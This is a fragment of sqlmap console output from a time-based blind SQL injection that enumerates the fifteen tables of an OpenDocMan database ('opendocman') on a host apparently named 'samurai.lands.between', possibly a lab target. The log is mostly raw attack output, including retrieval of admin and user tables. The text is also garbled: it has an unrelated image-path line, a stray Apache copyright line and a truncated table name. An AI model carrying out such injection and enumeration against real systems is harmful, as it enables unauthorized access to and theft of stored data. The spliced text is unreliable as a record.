 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[03:07:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
[03:07:13] [INFO] adjusting time delay to 1 second due to good response times
cess_log
[03:07:41] [INFO] retrieved: odm_admin
[03:07:59] [INFO] retrieved: odm_category
[03:08:28] [INFO] retrieved: odm_data
[03:08:43] [INFO] retrieved: odm_department
[03:09:18] [INFO] retrieved: odm_dept_perms
[03:09:54] [INFO] retrieved: odm_dept_reviewer
[03:10:28] [INFO] retrieved: odm_filetypes
[03:11:03] [INFO] retrieved: odm_log
[03:11:20] [INFO] retrieved: odm_odmsys
[03:11:46] [INFO] retrieved: odm_rights
[03:12:12] [INFO] retrieved: odm_settings
[03:12:44] [INFO] retrieved: odm_udf
[03:13:00] [INFO] retrieved: odm_user
[03:13:14] [INFO] retrieved: odm_user_perms
Database: opendocman
[15 tables]
+-------------------+
| odm_access_log    |
| odm_admin         |
| odm_category      |
| odm_data          |
| odm_department    |
| odm_dept_perms    |
| odm_dept_reviewer |
| odm_filetypes     |
| odm_log           |
| odm_odmsys        |
| odm_rights        |
| odm_settings      |
| odm_udf           |
| odm_user          |
| odm_user_perms    |
+-------------------+
Copyright 2019 The Apache Software Foundation
[03:13:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/samurai.lands.between'